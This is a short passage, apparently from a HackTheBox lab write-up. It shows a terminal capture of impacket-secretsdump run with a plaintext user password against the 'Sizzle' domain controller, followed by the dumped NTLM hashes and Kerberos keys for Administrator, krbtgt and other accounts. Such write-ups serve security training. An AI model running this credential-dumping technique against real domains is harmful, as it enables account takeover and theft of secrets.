 └─$ impacket-secretsdump htb.local/mrlky:Football#7@10.129.7.164
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:830c9c54e493737aacb6276aa641697c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:72cfc39574dd68b122716d84f495d4b87f06d2473409d43f52f7f3c0966cdf99
SIZZLE$:aes128-cts-hmac-sha1-96:e59f7149a8a8e2298281f204d2b70f3d
SIZZLE$:des-cbc-md5:07864aa443ae86ab
[*] Cleaning up...